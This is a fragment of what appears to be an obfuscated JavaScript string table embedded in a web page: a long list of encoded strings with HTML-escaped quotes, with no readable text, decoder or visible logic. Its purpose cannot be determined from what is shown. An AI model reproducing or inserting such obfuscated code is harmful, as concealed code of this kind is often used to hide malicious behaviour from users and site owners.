N8osW7/cSYKUWQ4&#39;,&#39;WRqtAfv6WPK&#39;,&#39;W6tdKJaUp8kDjhBdQCoEWRurpSki&#39;,&#39;jbeUxbZcUb8&#39;,&#39;W5LlpSovjfVcPuf9&#39;,&#39;WQTpWQLxF8orWP5sEg81WRFcQq&#39;,&#39;FLCgECo1mmoZW5vw&#39;,&#39;r2TX&#39;,&#39;WPWwFG&#39;,&#39;W4W9s8kTx8k1Ac7dRfe&#39;,&#39;y8khWOJcPmo1W7iMBSkgCMGFErC&#39;,&#39;W4VdJmove8kVl0qNWQNdKmoaW77cUJm&#39;,&#39;wdpcMJFcRM/dQCoNW5KNC8kiosu5oCo1g8oZEgeqymoLtbRcRmkiESoaW4lcG8kUW704h1zOWQLwW43cImoZDrjRWP4vgmo2W4ZdVszsBCkeW59XqCkmg3bGhmkaW6DVW5BdH8oGyCkOWRxdVuW&#39;,&#39;hmkOnvHClf4&#39;,&#39;omkoW7fRW7VdLmk5&#39;,&#39;pmklWPVcIt7cL8orW60&#39;,&#39;rmkbWOO&#39;,&#39;WRWAW60n&#39;,&#39;x2m0W73cGe3cRCkFgG&#39;,&#39;may4qq3cUrTUW6uVW5NcOtCf&#39;,&#39;cbz7iWVdNG5K&#39;,&#39;W5JdT38&#39;,&#39;jqldVG&#39;,&#39;WRxdN2aFlW&#39;,&#39;ye9eWQNcP33dVCkXWQBdQCkb&#39;,&#39;xd8OkG&#39;,&#39;ch/cUCkUrmokW6xcULS&#39;,&#39;pX4TW7y&#39;,&#39;nmkjWP/cHq&#39;,&#39;dmojn8oP&#39;,&#39;W6W0xXa&#39;,&#39;leJdJcuv&#39;,&#39;a8odnmoI&#39;,&#39;WROfW7izzSox&#39;,&#39;W5L8eCk8&#39;,&#39;A0pdTSkYWRqcuSkE&#39;,&#39;fHD+jJ3dLa&#39;,&#39;suNdP8ksWRGdxW&#39;,&#39;W5G7qCoL&#39;,&#39;WR5pWRX2uSohWRDwyNOIWPZcRmkj&#39;,&#39;ueOAFmk4CSkPW7SsW43dLSo8rmk8W6jkW5ZdGIpcV8ktWQFdNI7cVu3dUwTXWPGxkSoMWQu5W5tdQaRdUGVcOCk5WRbKWPtcRcRcNmkbW7hdPCkWgMtdHSk+W48YD8kWWRidqCoMWPNdUmorfrmlAmkBf8oZWOXIu2tdGmofWQb6jq&#39;,&#39;ygfQWP/cMcnKaq&#39;,&#39;CCksWRVcS8o8W6K3&#39;,&#39;CeCBWQ3dUNNcUCkJWQpdOa&#39;,&#39;WR/cS8ofDJOxjWZdG8kPiCkJAG&#39;,&#39;WRn0yW&#39;,&#39;yMLSWRNcMW&#39;,&#39;wCkvWOxdTq&#39;,&#39;WR15DdCQW4SI&#39;,&#39;W4xdLvGOW4nwcxBcVmk5fHxdM3/cQWO&#39;,&#39;E8kbWPNcOSoJWQz9bCkuy35eCGZcIGxdLYODW7nuWRpcM2XBB8kHW4OZW7dcTCkNWPZcTa&#39;,&#39;fX18jW&#39;,&#39;obL0jtddGG&#39;,&#39;p8ohtuZdTG&#39;,&#39;tCooWP0zhG&#39;,&#39;WOD7qCoPrmoK&#39;,&#39;DdDuW7FdJSo1eCk9qsFcS3nP&#39;,&#39;DvCeDq&#39;,&#39;zSk+nmoQW77cHCkNBJDXgSovba4i&#39;,&#39;nCkCWP/cJY/cVCoqW6tcJCkXW5aA&#39;,&#39;tSk2W4y&#39;,&#39;ovhdNdu&#39;,&#39;WQdcNWWxhuldUG&#39;,&#39;q8kSWPKX&#39;,&#39;xepdP8kIWRror8kEW7ftqmoCEWxdLt4LW6XOlG&#39;,&#39;cG1/isJdOGvTWOnPW5ysxSkWWOPX&#39;,&#39;WQZdIx4o&#39;,&#39;l8klWPVcKNhcKmoqW77cGSk+WO8tvSk9&#39;,&#39;CuOaWQ3cUxNcIq&#39;,&#39;xmouWQGzw8oqWOldI8kFW619cCoCWOJdObmOtSonWO3dMMRdQ8oMa8oyWQuoWRCEW58Vb8k1duBcM8ky&#39;,&#39;WQejBfK&#39;,&#39;iXG8rbVcMWzzW7q&#39;,&#39;WQ3cQSojzYG&#39;,&#39;nb4T&#39;,&#39;W6O/FrS&#39;,&#39;W6ldTNWoW4jmjq&#39;,&#39;W6n5W57cISkE&#39;,&#39;W6u7FX/dMSkz&#39;,&#39;kCk+oq&#39;,&#39;W7H3W4FcJmkEWQfAWPj3&#39;,&#39;dSojlq&#39;,&#39;WRNcNGmoguq&#39;,&#39;fSozW4OL&#39;,&#39;pCkcWR1f&#39;,&#39;Eu0hFG&#39;,&#39;qKSbASo0pmo9&#39;,&#39;WQRcGX0ubG&#39;,&#39;WQizW68D&#39;,&#39;fJpcIZpcSYZcTCk4WPa6&#39;,&#39;h8kHigG&#39;,&#39;zYbHWRlcKIv5dCkHWRS&#39;,&#39;ACkDBCkihW&#39;,&#39;WR3cMeiEeeJdPxu7gSkOW5m&#39;,&#39;WR9xdSkLW6z8kCoIBsmUbmoMW7bika3cTCkzW6VdQHldHCkWemkLWOH6W77dRSoQ&#39;,&#39;WQ1pWRbh&#39;,&#39;WRGHl8kSrw7cSrGdW4pdMfP6W5K+W73cMCoNFYlcMSocCH7dNSo9W4ahWQxcRhRdIYpdO8kfW6iYW7RcJs1M&#39;,&#39;WOLwhSkP&#39;,&#39;WQRdMwKdmW&#39;,&#39;jqyVwbO&#39;,&#39;uw4L&#39;,&#39;bSo6W4pcMSk7&#39;,&#39;kaqCW7WBWRNdQCkz&#39;,&#39;W5RdOx7dPtJdJmk2WQRdPSo0gCoJW7y&#39;,&#39;Eu8hWQW&#39;,&#39;WOyyy8o1&#39;,&#39;m8kwWONcNZlcN8osW68&#39;,&#39;ESoVAmkLWRhdMSk6l349r8kf&#39;,&#39;q8kNWOa5&#39;,&#39;h8oDW5mjBbRcOq&#39;,&#39;hXLUmG&#39;,&#39;W7VdLImokSkmjgG&#39;,&#39;ymklW75XnCkvbCooWR7dQCoDd8k3bW&#39;,&#39;W7eJqraWW5XEW7RdGexcKG&#39;,&#39;hmkOjhO&#39;,&#39;WOjqhSkOW7D+&#39;,&#39;iGXXW4fPW4hdSG&#39;,&#39;WOKGlCkNwG&#39;,&#39;EfSr&#39;,&#39;lSkoW6r/W6ldJa&#39;,&#39;l8kCWOdcTCkWW78+s8kqzZriyqRdH0ldId1qWQ0z&#39;,&#39;rWTQmJ/cKqnTWOD5W5fadSkyWOu/W5S&#39;,&#39;lKZdLtmrt0JdNSk/WQTGEXRcMCoQW6VcMKrwF0e&#39;,&#39;CuCfWQS&#39;,&#39;gHz0pctdNWnK&#39;,&#39;WRPlWRXqvG&#39;,&#39;oSk7m8oTW77cHG&#39;,&#39;WQlcO8ogCa&#39;,&#39;zSkFBSkoa1u&#39;,&#39;x2m0W73cGe/cPCkbcW&#39;,&#39;pr4WW6iEWR/dUa&#39;,&#39;WQZdKx0ajCkmpW&#39;,&#39;jWLHW6vSW4hdQmkQBN9zWQ7dUuLBWOS&#39;,&#39;wmkvBSkGW63cIuOUW43cNYrP&#39;,&#39;CSkBWOpcVCoLW7iXt8koCwCEzG&#39;,&#39;WO4qymo0&#39;,&#39;f8kyW7fyw8kJW43cHSoAWRK0rmkzW5VdOhTHcSkiW57dMJ7dVCoKqSoWW6aiWRCwW4i7sCk3c0tcMCo0W53dLHi1kx0&#39;,&#39;vJpcNdxcOg7cOCkU&#39;,&#39;xupdTSk4WQSexSkcW7K&#39;,&#39;teNdU8kZWRWormkjW7O&#39;,&#39;WO8WoSkQ&#39;,&#39;lW5QW44&#39;,&#39;p8khW7z5W73dTmkKW4hcGW&#39;,&#39;kmkzW75N&#39;,&#39;z8olWPTb&#39;,&#39;WQhcNHG&#39;,&#39;W6vdWQvuhSorWQHqmsW&#39;,&#39;WRxdMwa&#39;,&#39;WRVcTmom&#39;,&#39;WQyyC0S&#39;,&#39;W4XWcCkTsSo/W7iB&#39;,&#39;W6GXuCo0w8k0Etq&#39;,&#39;WRZcHryxeq&#39;,&#39;vgOT&#39;,&#39;gCkTWPuOWRDiWOLVq1rHfCoSdryDW73cGhOjWQiYgw8&#39;,&#39;WQZdKwKLjSkaka&#39;,&#39;W7b2BZXIW5uZWPSO&#39;,&#39;WOiSk8k9&#39;,&#39;kW/dR13cJK4tzSoZ&#39;,&#39;WQeFufn7WPL6WReNWQFcJG&#39;,&#39;rIBcKtZcOG&#39;,&#39;u8kvWPZdSrxcS8kP&#39;,&#39;W6u7DWW&#39;,&#39;xtuQk8oidW&#39;,&#39;W6DXWP/cJmklWQrhWO51tCkzWQeTlIuyAKqI&#39;,&#39;WPWAW60&#39;,&#39;g2hcVCkRuSoOW7JcJuRdGX83WQldNa&#39;,&#39;W6WStq&#39;,&#39;eSonnW&#39;,&#39;WQyezvbP&#39;,&#39;hJfPWQhcMJ8&#39;,&#39;zrmQW6rsWR3dRCkmW6JcPaL1fmoJeeldJvRdNCkMWOmOpmkVW6tcH8kisfpcM8kSW4xdOf7dGc86b1dcOSkIFuddHcJcGCorW7RdI8oSat5uW7tcTgBcSNKGsfGqCSoTWR1gk15tW6BdQW&#39;,&#39;wg4HW68&#39;,&#39;mmkgWPNcS8oIW6G/t8knysLezG7dIbFdIcPb&#39;,&#39;W44Msq&#39;,&#39;WPXXgmkQsmoYW7KhWOxdUKxdKg13qtRdKb46&#39;,&#39;iSoCqW&#39;,&#39;oSkcW7T+W6VdIG&#39;,&#39;W6SXzqZdGCkC&#39;,&#39;WO8pW64xCmoBW6ldMW&#39;,&#39;yfajymocnSoNW5u&#39;,&#39;Fmkeya&#39;,&#39;WQ18FcOgW5y&#39;,&#39;m8kBW7jK&#39;,&#39;pry3W7mbWRVdTq&#39;,&#39;BSkBWP3dOKBcSSk4W4bNiSkdawuuW6tcNmodW6BcOCkou8kFicBdHSk3W7ddHupcTSkVkmkcW4akW7RcS192tmkQWPDoya&#39;,&#39;na0TuG&#39;,&#39;pmoFvvK&#39;,&#39;WQPNEIO8W5q3WOe4F2K&#39;,&#39;W6D9W5ZcNSkwWQa&#39;,&#39;rJRcHYC&#39;,&#39;EeKaWQy&#39;,&#39;nbG2W6exWRldPmkmW63cSG&#39;,&#39;d8kBW41ww3xcM8ohtSoHfb4&#39;,&#39;e8o/W4BcJmkNiZPcoq&#39;,&#39;WPHqv8kRW75/lSoNiwOTdSo9W7G&#39;,&#39;y1mmWRRcRL7cTCk7WQRdPSkzE8ofnx5e&#39;,&#39;kmolWR9iW6/cRefhWOK&#39;,&#39;b8oplCoLWQJdPWLUWO7dMg4/WR09&#39;,&#39;W4S7vSoPrSkZCsNcUfddR8k6t8kGfCkPWQL5dmoBkMRcSaVcGCobW5tdMsSyWPP5B1bxBh7cO1KNvtmWk35VW7RdQXhdNYb1W6RdNMJcKCoFWQ7cQ2DEcL3dMgLDW5xdHYrQWQDbW5jvmJ4av8k9W5m4WPTTrfhdO2v7qe8awSkyW67dG8kiAmkFW6C&#39;,&#39;r1/dPCk4WQ0&#39;,&#39;nf3dJsydbGlcOCkNWRv5irBcK8ofWQtcIv9oiKlcPCoVWPf4W6CrW7NcRd8k&#39;,&#39;d8kmWP/cMdJcN8og&#39;,&#39;W5RdNCot&#39;,&#39;W47dQNafWOXSgghcV8kKnbVdLG&#39;,&#39;kqCEwaBcUqPjW7qSW5W&#39;,&#39;WR0jySo/c13dTuvMWQhcRSk4lW&#39;,&#39;WPDpWR8&#39;,&#39;qSkkW6nanSkc&#39;,&#39;WOnAfCkI&#39;,&#39;W7L5W5dcMSkx&#39;,&#39;bmobnSoP&#39;,&#39;WR9LAW&#39;,&#39;lSkkWP/cMqpcK8oAW77cISk8W4mdwa&#39;,&#39;k8kYomoQW7RcJSoT&#39;,&#39;CM9RWQNcHW&#39;,&#39;WPFdPhldQMhdNCkbWQFdPCo/fCoUWQlcQfRdVa&#39;,&#39;mWaYrZJcPqbAW6eUW5NcOdiEWPO&#39;,&#39;CMa7W6S&#39;,&#39;WOuyDG&#39;,&#39;txtcRmoM&#39;,&#39;u8k/WOK&#39;,&#39;tMaGW6dcLW&#39;,&#39;FmkuCmksab7dN8k2mmoGW6a&#39;,&#39;W6f9W4hcIW&#39;,&#39;xwWH&#39;,&#39;W7FdTxKEW4fD&#39;,&#39;wSkDWOy&#39;,&#39;h8owrLxdVSocWRHFi8kpia&#39;,&#39;zCkuWOhcP8o1&#39;,&#39;W7O7yW3dG8oFW5tcTSk6W69rASoBW47dMqVdR8krsCkRpW4&#39;,&#39;CSkgWP7cT8oKW699xCkcEguADbpcGbddIgbqW7vxWRVdH35tEmkKWOqQW7VdSSkIW5hcTNFcLG&#39;,&#39;k8oJWODmW67cINBcNxVdKmogW7m8W7tdHWZcMwKEWObYW5tdMbWpyHlcRZJdIxlcJCk9WR97WOddMSomh8kHW7v4e8o3WRpdPmk9WPBcJmkTW67dNMhcKaLrF3ZdI1JdIcRdHCoF&#39;,&#39;W6NdV3qp&#39;,&#39;kSoAwexdOa&#39;,&#39;W6BdV2eMW4nwcxS&#39;,&#39;kHiXW6CFW7pdOmkjW7/cUfO&#39;,&#39;WQ1LDdbIW5e4WOuOuG&#39;,&#39;a8o2W5C&#39;,&#39;omokreu&#39;,&#39;yuuBWQhcP3K&#39;,&#39;W60/zrNdNCkuW5a&#39;,&#39;y1u2&#39;,&#39;W6SIqHa&#39;,&#39;stpcVmk8q8oNWQhcVK7dIrj/W6W&#39;,&#39;omkhWRjsW7lcHuLgW50&#39;,&#39;gCouoSo+WRNdOq&#39;,&#39;vwW6W6a&#39;,&#39;a8kOl3zCiq&#39;,&#39;dmokW4y5nrhcO8ooyKpdMmkvuSke&#39;,&#39;jXePCGtcSGjpW649W7RcRriv&#39;,&#39;WQJdKxChkmkmkq&#39;,&#39;DwrSWPNcGIL5emkzWRDmCCoBWPXLWQq&#39;,&#39;g8ouW4yZAZhcRCoxBG&#39;,&#39;FSkzWPJdOGNcOmk4W5C&#39;,&#39;W4roe8kIW7z/o8k8jsG3aSoH&#39;,&#39;WQ7cGr8&#39;,&#39;WOuwASoLbLZcPGXQWR3cSCk0kmoImXNdTSoJW4VcNHtdNHZdUW&#39;,&#39;W6ZcGGOpwuddSZCIb8kKW5RdGCoqW7m&#39;,&#39;pvNdIq&#39;,&#39;WRL0DIe&#39;,&#39;WPPlh8k6W7D+omockceGeSo/W6K&#39;,&#39;W5ywcCk8W7n+CG&#39;,&#39;DCkhW61nvSkrW4ddHSoBWQG+rSkf&#39;,&#39;WPOyymo0bvq&#39;,&#39;ibFdUL7cJJHvoSoIWOq0F1BdKmkuWPpcRmoiAc7cUKlcIqe5v8o7W7HQWP3dJCoyWQuhWOZdISobWO0yW7FdNmkaCKNcOSkjDSkQx8ohc3xdOq&#39;,&#39;maeUxW&#39;,&#39;omowtfq&#39;,&#39;bmoXW4RdKSkKatPwCCo7WOy&#39;,&#39;cN3cSCkWuG&#39;,&#39;oSkeW7r/W70&#39;,&#39;WP0jASoXhLZcPG&#39;,&#39;xL8qmmkQA8kPW71WWPdcHSogq8k1WQTmWPtdNMZcV8kcWQpdIg3cGdpcLt92WPvfACoMWQSQW5JdPbBcVuhdQmk0W7vNW5S&#39;,&#39;kGrRW4S&#39;,&#39;xwSX&#39;,&#39;CmkCw1ddP8o9WRHDAa&#39;,&#39;WQevzeG&#39;,&#39;yu8oWQBcON0&#39;,&#39;fmkzWPVcVqtcT8k+W5GHza&#39;,&#39;WPNcGmk6rCoQyrbdW6ZcLSkbWQVdTMDRW7WyAvuDWRFdLSkAWO/dVmk/W5KuDSkxESklwSo5WOiNlZldSwVdP8kRuq&#39;,&#39;emkdWRjpWQhcIenuW41jCCke&#39;,&#39;W5KMsSo3qCk/Ba&#39;,&#39;WPOQpG&#39;,&#39;hWJcPW&#39;,&#39;pHi3W5SgWRVdRa&#39;,&#39;WR48wHO2WQ8&#39;,&#39;WRBdHwmonCkelG&#39;,&#39;WPyOmSkMqYFcSHis&#39;,&#39;nwCtWQ7cG8kBqCoVmMpdRsq1&#39;,&#39;WOKAESo5bvC&#39;,&#39;qCkEDSkchG&#39;,&#39;nuFdIIiruehdQ8k0&#39;,&#39;C0nSbvddO1DeW40gW7NcVG8&#39;,&#39;rmkCWOFdPW&#39;,&#39;emomW5mWA0xdO8kvBKVdM8kgvmkBdqnnauNcOeddICosW70&#39;,&#39;Fw5KWRxcMIK&#39;,&#39;W6jzlSkWsHNdTqmNW6JdOSo9A8oXpH7dPmkMW5ddNb3dMqlcQKThW7xcGmkMasy6lwT6ghm+WR/cHrJcJsNdKCkgWRyYpmkiiIpdTZRcKWxdVaKGxvddMa4xxCowW7DuWO43WQeVWOWjoX8npgNdVwVdMcrfcIjMWQPyW7xdTCkX&#39;,&#39;x08BWRRcUh/cOW&#39;,&#39;WRJcR8otBseOjW&#39;,&#39;zxeeWQ/dG8kXumoHaMBdPG&#39;,&#39;WPWCDSoKkvBcU1DIWQBcTG&#39;,&#39;WPy8oCkMtq&#39;,&#39;nmkPigvjzfddJIFdLSo0WPq&#39;,&#39;ialdVq&#39;,&#39;nSkoWQbsW6dcRKu&#39;,&#39;WRdcQIuDW4q&#39;,&#39;WPuOj8kQ&#39;,&#39;WRivAh5JWOLMWPyVWRRcJmkmW5vgW6ldSxSFW55Jea&#39;,&#39;laRdVv7cNhyzFCocWPX/zKS&#39;,&#39;ybC2&#39;,&#39;WPGOpSkQsshcUG4&#39;,&#39;mryW&#39;,&#39;WQFcPCopAG&#39;,&#39;WPqfEfvJWR9NWPWYWRhcK8k7&#39;,&#39;WR5rg8kIW7LJBmoGiJvHbCo2W7rdivNdVCorWRNdIa&#39;,&#39;cCkCWPFcHcRcM8kF&#39;,&#39;qmkqWP/cP8o9W50NxSkl&#39;,&#39;k8k2pmo6W6lcP8oGBIy&#39;,&#39;WRZcGWW&#39;,&#39;kX5UW6itWRldPmkzW6/cSHK7cmo9eq&#39;,&#39;ygmmWQVdLq&#39;,&#39;FCoxWPbxW7BcTtpcV3/dGCoaW7m5&#39;,&#39;A09ZWQzhW6ZdH8kIW6pcSxu7&#39;,&#39;ySkaWOJcOmoPW483rSkgD30fzW&#39;,&#39;W7JdN8oEe8kRmG&#39;,&#39;WPGyFmoJdW&#39;,&#39;o8koW6npW6ldNCkGW5FcMw1arK5W&#39;,&#39;FSkZWPe7WQybWPnNx1L+hCo6d1mtWRVdLefMW6SRhxRcUa&#39;,&#39;nutdMdev&#39;,&#39;bCoUW4jQW64rW58LaeG&#39;,&#39;v29SWRK&#39;,&#39;vwe2W6lcHMxcOCkF&#39;,&#39;WPupW7qzySog&#39;,&#39;W7tdQNekW5HDdG&#39;,&#39;WO5dWQnAtSohWR5ABq&#39;,&#39;WPJdK8odsmkOifmi&#39;,&#39;jCk1m8o9W7K&#39;,&#39;jqXXW4nY&#39;,&#39;W7ldV2eIW5HDea&#39;,&#39;A8omWP8ufdVdHq&#39;,&#39;yviiWRRcOYdcSSkJWQe&#39;,&#39;pCkhWRXoW7m&#39;,&#39;WPGLi8kQqdRcKa&#39;,&#39;W6RdTMNdSshdUSkkWQJdOa&#39;,&#39;W70/CZVdGSkEW5FcOq&#39;,&#39;cCofnCo4WQJdIG&#39;,&#39;W6OOqHO0W7e&#39;,&#39;kqFdQMVcI2CuyColWOnPFfRdLCkyWPe&#39;,&#39;oaZdP0dcIwCiEmoOWPX/&#39;,&#39;W57dTM/dJtJdJmkE&#39;,&#39;pCkrWOtcSCo/W7j8wCkgEgWjyqBcGq&#39;,&#39;tCokWPSn&#39;,&#39;W5RdPMK&#39;,&#39;W6ZcGGOpwvBdSdq7amoMWPJdL8oFW7qIsxBdQKhcTqJdGmkC&#39;,&#39;WPfLFIPVW74/WPK4vq&#39;,&#39;W4JdM8oCamkPnvuh&#39;,&#39;xJVcHJq&#39;,&#39;kXiVW70tWRO&#39;,&#39;F8kqWOVcPG&#39;,&#39;vSkqWOZdLrdcS8kZW4Dap8kFbsXAW7lcIW&#39;,&#39;W43dTMpdSa&#39;,&#39;l8kwWOO&#39;,&#39;xtS2&#39;,&#39;ygf6WRVcKtG&#39;,&#39;vSohWP0DeZG&#39;,&#39;oW/dP03cMa&#39;,&#39;ymkpW758WQ7dM8kHW5pcHgO/hwz3WR1VeSkKvCkzWPBcHConiGVcQ0tcMZ7dHmk/Dmk0n8ociN9LrSoKW5ldRCocWRVdNu5tWRRcJSkLzwFdVtfPcrFdM8kjmSo1W4/dIepdI8kcWOpdR8k+W5nEW5tdMZTEfxdcNmkXW4aJm8kQWP3cQt4CuSofWQZcTc4SWPxdMmkWbZG8WR7dTsrtB2dcQhW7WR5gW7eFW7KLWRqxWRSVCCkRlM1VW5lcGvhdOJDRWORdNSkiWR3cVvPWWRpdTCkkW5RcM0JdHGNcGN1hbmkNlKhcL8kTkCk/W5NcMmovW4pcHb/dPLjrn8o6W6HSqIxdU0jWxYrzWPjlySkMAe3cOCo3WQbOWOZdMmoyDSoJoqbLfcbfWQdcRfiVsrzHW4jSWQRdJCoMWQT/fqtcMWxdMCo5t8oVsJuNySoQigRdNCorWOldHWpdTmkFW7GWWR/cRd01WRH5WRRcQJNcJ8ogcCosWR4sWPFcOeJdGLnWWP8cBLJdG1RdVSoQWPX4WOtcLmkDCCoaufJdSSk+pSkMFX3cOCkKlmo2W48pWRhdK8oys0TKoIhcLZVcVhb3W5uTqHyzW4VdRSkFWOW3WRxdUsu/cCkjgInSW49vwmk2iSoAjxdcTmkbWORcIgVcOhrCo8ktWR7cNLZcPCofWPdcNSkhamoxxZNdLSoIWRPgWOxcNejuWOvxymkDW7RdSaaoW5LDuCkjcfGTjXSoAgaqWPNdMSkQWPldMmoHWOa/W6RdLrOWlSkHCLhdG8o3WQaZuG1aW4hcNYRcTmomACoXW5uuuvpdGmofwXyaBH4iWOPEW7ddMJ/cOWn/[base64]/WRWOW5CyugtcQHi/W5biWRSjWOxdMcxdGSkIW7HlWQykWPRdNCojdgdcUbjlW6fDW5hdUSoAW73cGwJcGIXxsW/cGCoREmo3WO4wbYpdRCo6lmomsXBdIeWpiIJdUxFcMmo9WPRdP8kogSk5kSkPW6S4WOqCyIBdIfOfWRpdOmojFwddTLRcU8ojzLywW6SqixpdMXVcISk9fCk8cmoOwmkrFx4ucr/cImkUW68UsHGcWQhdSHBcSCkhW6DhW5HpWQPFW53cSZPVW7WOp8kztSklWPJdR3C2W6ddQv/[base64]/cHCkrWPxdOg/cPdnaWRDAW45AW6pcMtHGc8oeWQD/uw9gD8kcxfNcKLlcI8oFWOKetvFcJSodBSoNWPrcju7cN8kmW5m/[base64]/WOddGglcQ8kLlComCmoXq8kmu8k4kZ0zW7FcS8ogr0lcGLeJW6z/WOLiWOjepHZdLXlcV2hdMJ7cI2TSpLZdMcZdJZ3dGbnSCCoeWQKCEmopDgVcLrCDumoaW6NcN3/[base64]/cGaxcKSkXWQjKt37dUaiIW6ZdUCkbWPbPW7qDW4VcPMq6j30xDxhdK8kCl1S3crFdPSo8W5lcPYOLAa/dGYVdISonW4nLW6BdPtFcJYtdK0OuFqqyyCoPWPFcTCktW6/dM8kIs8kEDSkyWQOAW7mNAtVdImofiCkmmCoUW5ZcP8klW7BcKhubW69Fm8k2WR3cOmokibCvW71IWPxdGK3cTCo9cIKVoW/cGSk1WOVcNSk9ovJdKvD3WQBcMSoqrmkHqIKFWOpcLYdcKmkIW6xcQmo+W4RdMSkAW68kh1JcL8kQWQ/cQdjyrh4hWO5uWQrbW7qyWR4WyhimtWL4EqjIgSkQW6BcJsLgWODEuWjvW45eW4r3fSkbgmomW4VdRSk+osrfc8o7W7ddNLeTvmo3W5/cG0WBW7vWw8oJWQTHWQ3cLmo6WQNdHcarW6hdVgFcPCkEm8oZbvFdSCokWOpdGJRdMmo8W6y/lXi2F8oqmgqkqCkwW7hdVev0j8oAWQdcKSkFh1JdK8kWg8o/hvJdGrjjirNdVSo3WPfvmmoEibdcQmkOuSkOjcRdI8k9oCo4mZrTW44CrSk+j8k5W7pcTCkzWPZdRIDaWQ/cNmkyWQxcPWNcM8oXatNdGLHhy8kXAcaPjCk3zmo6lSk6WQZdHhtdJwRdNsFdRdLJWRtcO8okF8odumoJECkYhmkqsCoKWRRdLJmrzwxdHCovCSoWWR1XWOXmWOH7tCoHlfxdJc9uaCoBtmkHW4xcQNuEWPtdJSkfWP/dIWNcIHZcK2j2dhyVW4FdKfZdMNhcR8oVW5r2W6ZdUCkXba3dTZjVDsz2W5FdMCk6lmo1qepdR8o0W5P2mcv0pLhdOrnaCwyrmCk9ahDlWOm&#39;,&#39;bCkrW7PmfSk+W43cN8owWQSK&#39;,&#39;yviiWRRcO1q&#39;,&#39;hmo8z3q&#39;,&#39;jXePCr3cUWnZW6uOW4O&#39;,&#39;FCkAW4dcOCoKW7mGtW&#39;,&#39;cajXW4vQW4xdOG&#39;,&#39;ymklW752nSkfbSopWRNdS8o4nCkscSoqDmotymoNuv8&#39;,&#39;WOKiWRatA8or&#39;,&#39;kSkkW7T/W6S&#39;,&#39;mqCcuWBcSW&#39;,&#39;x8kaWPZdObxdRmoYWPX9i8kfcYvrW6pdL8ouW73cPCopuSknDI7dI8k8WR7cJupcUCkL&#39;,&#39;EKqMW7euW6BdPa&#39;,&#39;W6ldTxSFW4LwcutcU8kJpHxdJq&#39;,&#39;lmkqWPtcJZpcICoAW64&#39;,&#39;rSkRWPuUWRPYWOjKvrPMe8o6&#39;,&#39;WRyFCuXGWPL8WPC&#39;,&#39;WO0OjSk6sW&#39;,&#39;pSoAgvldVmo3WRXwiSopD8oOfmkitrW&#39;,&#39;kW/dOv3cMheo&#39;,&#39;W7KKxquUW7vvW7y&#39;,&#39;WRONjmkGwYdcQXiBW5tcLKTK&#39;,&#39;WP4gW7qDyq&#39;,&#39;W7L9W5tcIW&#39;,&#39;zmkDW7LGpmkiha&#39;,&#39;CSkrWOK&#39;,&#39;xmonWOaofce&#39;,&#39;WRtdLwGF&#39;,&#39;WQ4NpSkMwIlcRrnwW4hcILPKW505W6xdMmoNEw3cL8knmvJdSmoGW4jaWRdcPI/dQM/dQ8kcW6qU&#39;,&#39;amoYW5xcJmkX&#39;,&#39;dJXSWR7dIJpdTmkAc8kRdSkzaG&#39;,&#39;W43dVgS&#39;,&#39;WOfCaW&#39;,&#39;mmogWPXtWQ/cHtRcSMNdKCkjWR4QWRdcIfJcNavnWOz0W5BcL18GBa/cUgdcHwdcI8k6W6X6W4xcKmo0dSk0WQeJBCk+W7dcPCk9W7JdICo4WQVdMw3cKfOmEc/cHuFdJcVdN8keW4/cPSoZpCkCWRNcOSokW5pdMSo7WPJdIrxcIdNcImoSW5NcJ8kob3/[base64]/WRCAWQKJW5NdJ8oEurlcRa&#39;,&#39;WR4vzq&#39;,&#39;gxtcUG&#39;,&#39;iaBdP0NcLxy&#39;,&#39;mmkoW7LTW7RdKa&#39;,&#39;hCowW5mYCrRcVW&#39;,&#39;W5DWfmk+s8oL&#39;,&#39;qKNdOmkKWRWewmkBW7a&#39;,&#39;BCkDBCkfpLxdMW&#39;,&#39;p8khW75VW6ddJmkv&#39;,&#39;WPWlz8o9&#39;,&#39;WOyzE1jPWPGOWPSO&#39;,&#39;WRycEv14WPLnWP4JWRNcJSkHW40&#39;,&#39;vIdcJthcS2tcLSk7WOC6D8kckq&#39;,&#39;wtCVoCob&#39;,&#39;W4XHhmk6sa&#39;,&#39;W5RdV3RdTZ/dPCkAWRxdTW&#39;,&#39;BSkhy8ktdeldSmkVi8o1&#39;,&#39;t8orW5KmfcdcHSkcdq&#39;,&#39;cNFcVa&#39;,&#39;W7pdV2uhW41Bga&#39;,&#39;FL8qECo1mmoZW5vw&#39;,&#39;r1ldOCkNWQPAgmodW7TrwCofzfhdIs5NW6LGlCoFWPTDW4TabchdVSoiW5JcSuddQ0dcG8kqWO3cGmoRW5NdPIfIWQmjk0dcM2BdVW&#39;,&#39;f8kyWO3dTHi&#39;,&#39;W5X9gmk6smo0W7e&#39;,&#39;W7OIsWW&#39;,&#39;WPLCdSk4W7T+k8o1&#39;,&#39;ymogWROaq8ojW4JcPmoRWQmZza&#39;,&#39;CurTqr8&#39;,&#39;CMLKWRK&#39;,&#39;qJ8JmCosdW&#39;,&#39;E18B&#39;,&#39;z25PWQZcRIn5aq&#39;,&#39;h8kSm2jn&#39;,&#39;pmkOm2rfbMa&#39;,&#39;a2FcRmkTrmk8WQpdPL7dKbC4WQldJu8VzehdTa&#39;,&#39;ESkwWOlcVa&#39;,&#39;WOO8l8k9vX3cRrStW5lcJfbLW7K7W70&#39;,&#39;E8kEy8kugq&#39;,&#39;bSk/jCo9&#39;,&#39;W681rW&#39;,&#39;lCoiW4SVErVcPCouBaxcLmkhxmkebqhIGi4&#39;,&#39;a8oNW57cK8kX&#39;,&#39;n8kwWP3cGJi&#39;,&#39;ymkbWOlcOSoaW649wSkcC2GEFaZcIW&#39;,&#39;qtVcNdZcOG&#39;,&#39;t8kUkG&#39;,&#39;t3O3&#39;,&#39;W6zSW4VcK8kE&#39;,&#39;pmobuvBdTSo6WQn3m8kejmkWfmkv&#39;,&#39;W707sGC7&#39;,&#39;nGfKW5LQW4xdS8kTrW&#39;,&#39;WQXyWQq&#39;,&#39;FmkuBSkb&#39;,&#39;j8kpW6Lammkgdq&#39;,&#39;qsVcMdu&#39;,&#39;WOeuAq&#39;,&#39;uZ7cHZ/cTq&#39;,&#39;WRn0AW&#39;,&#39;x8omWPOvdIldImko&#39;,&#39;iCk0m8oSW6pcO8oSDdv1cW&#39;,&#39;W5JdLSozcCkUdvKqWRG&#39;,&#39;tKJdVmk6WRW/r8kEW7fsw8ovBvG&#39;,&#39;xtS+&#39;,&#39;WQpcO8knAZmHla&#39;,&#39;w0NdPq&#39;,&#39;W4SFAmoYxGZdOq&#39;,&#39;WPyGjmkMqYFcSHis&#39;,&#39;WOKBFq&#39;,&#